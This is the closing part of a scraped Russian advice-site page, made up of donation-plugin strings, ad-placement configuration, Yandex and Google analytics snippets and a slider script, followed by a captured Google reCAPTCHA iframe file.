\\u043f\\u043e\\u0434\\u043f\\u0438\\u0441\\u043a\\u0438\",\"default_error_msg\":\"\\u041e\\u0448\\u0438\\u0431\\u043a\\u0430\",\"ajax_wrong_server_response\":\"\\u041e\\u0448\\u0438\\u0431\\u043a\\u0430 \\u0432 \\u043e\\u0442\\u0432\\u0435\\u0442\\u0435 \\u0441\\u0435\\u0440\\u0432\\u0435\\u0440\\u0430. \\u041f\\u043e\\u0436\\u0430\\u043b\\u0443\\u0439\\u0441\\u0442\\u0430, \\u0441\\u043e\\u043e\\u0431\\u0449\\u0438\\u0442\\u0435 \\u043e\\u0431 \\u044d\\u0442\\u043e\\u043c \\u0442\\u0435\\u0445\\u043d\\u0438\\u0447\\u0435\\u0441\\u043a\\u043e\\u0439 \\u043f\\u043e\\u0434\\u0434\\u0435\\u0440\\u0436\\u043a\\u0435 \\u044d\\u0442\\u043e\\u0433\\u043e \\u0441\\u0430\\u0439\\u0442\\u0430.\",\"cp_not_set_up\":\"\\u041e\\u0448\\u0438\\u0431\\u043a\\u0430 \\u0432 \\u043d\\u0430\\u0441\\u0442\\u0440\\u043e\\u0439\\u043a\\u0430\\u0445 CloudPayments. \\u041f\\u043e\\u0436\\u0430\\u043b\\u0443\\u0439\\u0441\\u0442\\u0430, \\u0441\\u043e\\u043e\\u0431\\u0449\\u0438\\u0442\\u0435 \\u043e\\u0431 \\u044d\\u0442\\u043e\\u043c \\u0442\\u0435\\u0445\\u043d\\u0438\\u0447\\u0435\\u0441\\u043a\\u043e\\u0439 \\u043f\\u043e\\u0434\\u0434\\u0435\\u0440\\u0436\\u043a\\u0435 \\u044d\\u0442\\u043e\\u0433\\u043e \\u0441\\u0430\\u0439\\u0442\\u0430.\",\"cp_donation_failure_reasons\":{\"User has cancelled\":\"\\u041f\\u043b\\u0430\\u0442\\u0451\\u0436 \\u043e\\u0442\\u043c\\u0435\\u043d\\u0451\\u043d\"},\"phone_invalid\":\"\\u041f\\u043e\\u0436\\u0430\\u043b\\u0443\\u0439\\u0441\\u0442\\u0430, \\u0432\\u0432\\u0435\\u0434\\u0438\\u0442\\u0435 \\u043d\\u043e\\u043c\\u0435\\u0440 \\u0442\\u0435\\u043b\\u0435\\u0444\\u043e\\u043d\\u0430 \\u0432 \\u0444\\u043e\\u0440\\u043c\\u0430\\u0442\\u0435 7\\u0445\\u0445\\u0445\\u0445\\u0445\\u0445\\u0445\\u0445\\u0445\\u0445\"};\n<\/script>\n\n<script>document.documentElement.classList.add(\"leyka-js\");<\/script>\n<script src=\"\/wp-content\/plugins\/leyka\/assets\/js\/public.js?ver=3.30.3\"><\/script>\n<script src=\"\/wp-content\/plugins\/leyka\/js\/jquery.easyModal.min.js?ver=3.30.3\"><\/script>\n<script src=\"\/wp-content\/plugins\/leyka\/js\/public.js?ver=3.30.3\"><\/script>\n                                                                 ","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".fpm-head","search_all":"true"}},"ID":"70220","html":[{"fst":"\n<div id=\"fpm-70220\" style=\"margin: 20px auto; max-width: 1144px; max-height: 250px;\">\n<script src= \"https:\/\/cdn.alfasense.net\/js\/ad_11160.js\" async><\/script>\n<div id=\"alfadart_106294\"><\/div>\n<script>console.log('✅ alfadart \/ desk \/ head \/ 70220')<\/script>\n<\/div>\n","snd":"","res_of":"1024","res_to":"∞"},{"fst":"<div id=\"fpm-70220\" style=\"margin: 20px auto; max-width: 300px; max-height: 300px;\">\n  <script src= \"https:\/\/cdn.alfasense.net\/js\/ad_11160.js\" async><\/script>\n<div id=\"alfadart_106295\"><\/div>\n<script>console.log('✅ alfadart \/ mob \/ head \/ 70220')<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"iterable":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":"h2","search_all":"false"}},"ID":"70221","html":[{"fst":"<div id=\"fpm-70221\" style=\"margin: 20px auto; text-align: center;\">\n<script src= \"https:\/\/cdn.alfasense.net\/js\/ad_11160.js\" async><\/script>\n<div id=\"alfadart_106296\"><\/div>\n<script>console.log('✅ alfadart \/ desk \/ H2th \/ 70221')<\/script>\n<\/div>","snd":"","res_of":"1024","res_to":"∞"},{"fst":"<div id=\"fpm-70221\" style=\"margin: 20px auto; text-align: center;\">\n<script src= \"https:\/\/cdn.alfasense.net\/js\/ad_11160.js\" async><\/script>\n<div id=\"alfadart_106297\"><\/div>\n<script>console.log('✅ alfadart \/ mob \/ H2th \/ 70221')<\/script>\n<\/div>\n\n","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"simple":{"position":"3"}},"ID":"70222","html":[{"fst":"<div id=\"fpm-70222\" style=\"margin: 20px auto; text-align: center;\">\n<script src= \"https:\/\/cdn.alfasense.net\/js\/ad_11160.js\" async><\/script>\n<div id=\"alfadart_106298\"><\/div>\n<script>console.log('✅ alfadart \/ desk \/ END \/ 70222')<\/script>\n<\/div>\n","snd":"","res_of":"1024","res_to":"∞"},{"fst":"<div id=\"fpm-70222\" style=\"margin: 20px auto; text-align: center;\">\n<script src= \"https:\/\/cdn.alfasense.net\/js\/ad_11160.js\" async><\/script>\n<div id=\"alfadart_106299\"><\/div>\n<script>console.log('✅ alfadart \/ mob \/ END \/ 70222')<\/script>\n<\/div>\n","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"0","after":"5","px_s":"seconds","close_window":"false"}},"ID":"70223","html":[{"fst":"<div id=\"fpm-70223\" style=\"margin: 20px auto; text-align: center;\">\n<script src= \"https:\/\/cdn.alfasense.net\/js\/ad_11160.js\" async><\/script>\n<div id=\"alfadart_106300\"><\/div>\n<script>console.log('✅ alfadart \/ desk \/ flyleft \/ 70223')<\/script>\n<\/div>\n\n","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".fpm-sidebar","search_all":"true"}},"ID":"70224","html":[{"fst":"<div id=\"fpm-70224\" style=\"margin: 20px auto; text-align: center;\">\n<script src= \"https:\/\/cdn.alfasense.net\/js\/ad_11160.js\" async><\/script>\n<div id=\"alfadart_106301\"><\/div>\n<script>console.log('✅ alfadart \/ desk \/ sidebar \/ 70224')<\/script>\n<\/div>\n","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"70225","html":[{"fst":"<style>\n  .floor-container {\n    display: flex;\n    position: fixed;\n    justify-content: center;\n    bottom: 0;\n    left: 0;\n    width: 100% !important;\n    max-height: 30vh;\n    box-shadow: 0px -1px 4px rgba(0, 0, 0, 0.25);\n    background: white;\n    flex-direction: column;\n    align-items: center;\n    z-index: 345678989 !important;\n  }\n\n  .floor-block-container {\n    display: flex;\n    justify-content: center;\n    position: relative;\n    width: 100% !important;\n    max-height: 30vh;\n    margin: 0 auto;\n  }\n\n  .floor-close-button-container {\n    position: absolute;\n    z-index: 2222222 !important;\n    top: -20px;\n    left: 0;\n    cursor: pointer;\n  }\n\n  .floor-close-button {\n    width: 20px;\n    height: 20px;\n    text-align: center;\n    color: #ffffff;\n    font-size: 30px;\n    background: #000000;\n    border-radius: 20px;\n    user-select: none;\n  }\n\n  .countdown {\n    position: absolute;\n    display: inline-block;\n    text-align: center;\n    top: 0;\n    color: #000;\n    width: 32px;\n    font-size: 16px;\n    background: #fff;\n    border-radius: 21px;\n  }\n\n  .close-cross {\n    position: absolute;\n    top: -5px;\n    width: 25px;\n    height: 25px;\n    font-size: 12px;\n    background: #fff;\n    border-top-left-radius: 5px;\n    border-top-right-radius: 5px;\n  }\n\n  .close-cross:before,\n  .close-cross:after {\n    position: absolute;\n    left: 13px;\n    content: ' ';\n    height: 25px;\n    width: 2px;\n    background-color: #333;\n  }\n\n  .close-cross:before {\n    transform: rotate(45deg);\n  }\n\n  .close-cross:after {\n    transform: rotate(-45deg);\n  }\n<\/style>\n\n<div class=\"floor-container\">\n  <div class=\"floor-block-container\">\n \n    <script src= \"https:\/\/cdn.alfasense.net\/js\/ad_11160.js\" async><\/script>\n<div id=\"alfadart_106302\"><\/div>\n \n    <div class=\"floor-close-button-container\">\n      <span class=\"close-cross\" onclick=\"MinimizeButton();\"><\/span>\n      <span class=\"countdown\"><\/span>\n    <\/div>\n  <\/div>\n<\/div>\n<script>\n  var timerStarted = false;\n\n  function isMobile() {\n    return \/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini\/i.test(navigator.userAgent);\n  }\n\n  function renderYandexAd() {\n    if (isMobile()) {\n      console.log('O_o yandex \/ mob \/ floorAd \/ 70225');\n    if (!timerStarted) {\n        StartTimer();\n        timerStarted = true;\n      }\n    }\n  }\n\n  function StartTimer() {\n    var dialog = document.querySelector('.floor-close-button-container');\n    var dialogCloseBtn = dialog.parentElement.querySelector('.close-cross');\n    dialogCloseBtn.style.display = 'none';\n    var count = 8;\n    document.querySelector('.countdown').textContent = count;\n    var myTimer = setInterval(function () {\n      if (count > 0) {\n        count--;\n        document.querySelector('.countdown').textContent = count;\n      } else {\n        clearInterval(myTimer);\n        dialogCloseBtn.style.display = 'block';\n        document.querySelector('.countdown').style.display = 'none';\n      }\n    }, 1000);\n  }\n\n  function MinimizeButton() {\n    console.log('close click');\n    window.yaContextCb.push(() => {\n      renderYandexAd();\n    });\n    document.querySelector('.floor-container').style.display = 'none';\n  }\n\n  setInterval(function () {\n    window.yaContextCb.push(() => {\n      renderYandexAd();\n    });\n    document.querySelector('.floor-container').style.display = 'block';\n  }, 30000);\n\n  window.yaContextCb.push(() => {\n    renderYandexAd();\n  });\n<\/script>\n\n","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"iterable":{"direction":"top_to_bottom","before_after":"before","N":"5","selector":".comment","search_all":"true"}},"ID":"70227","html":[{"fst":"<div id=\"fpm-70227\" style=\"margin: 20px auto; text-align: center;\">\n<script src= \"https:\/\/cdn.alfasense.net\/lib\/alfadart.lib.min.js\" async><\/script>\n<script src= \"https:\/\/cdn.alfasense.net\/js\/ad_11160.js\" async><\/script>\n<div id=\"alfadart_108476\"><\/div>\n<script>console.log('✅ alfadart \/ desk+mob \/ comments \/ 70227')<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script><script src="https://1001sovetnik.ru/wp-content/themes/sovetnikguru/js/jquery.bxslider.min.js"></script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(69674692, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/69674692" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Global site tag (gtag.js) - Google Analytics -->

<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-53040322-8');
</script> 
 
<script>
    $( document ).ready(function() {
        $('.bxslider').bxSlider({
            adaptiveHeight: true,
            mode: 'fade',
            pager: false
        });
    });
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ZWucaQqq7MIPOSbSxbzaFw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769617851391');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>